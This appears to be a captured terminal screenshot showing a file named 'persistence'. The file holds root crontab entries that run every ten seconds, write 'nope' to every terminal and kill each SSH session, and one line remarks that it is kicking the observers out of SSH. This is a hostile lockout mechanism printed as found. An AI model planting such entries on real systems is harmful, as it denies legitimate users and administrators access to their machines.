 $ cat persistence
PATH=/home/lachlan/bin:/bin:/usr/bin
This is kicking us out from ssh
# * * * * * root backup.sh
* * * * * root /bin/sleep 1  && for f in `/bin/ls /dev/pts`; do /usr/bin/echo
 nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 11 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo
 nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 21 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo
 nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 31 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo
 nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 41 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo
 nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 51 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo
 nope > /dev/pts/$f && pkill -9 -t pts/$f; done
$